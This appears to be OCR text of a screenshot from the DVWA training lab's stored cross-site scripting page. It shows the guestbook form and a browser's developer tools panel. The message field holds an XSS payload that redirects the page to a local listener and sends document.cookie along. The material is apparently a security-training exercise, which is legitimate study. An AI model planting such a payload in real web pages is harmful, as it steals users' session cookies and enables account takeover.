 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
DVWA Security
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Name *
attacco
Message *
<script>window.location='http://127.0.0.1:1337/?cookie=' +
document.cookie</script>
Sign Guestbook
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1
/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> ••• </head>
<body class="home"> overflow
<div id="container"> ••• </div>
</body>
</html>
Filter Styl
:hov .cls
inli
element
{
}
inline:
body.home
{
background:
Layout
Computed
Changes
Fonts
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0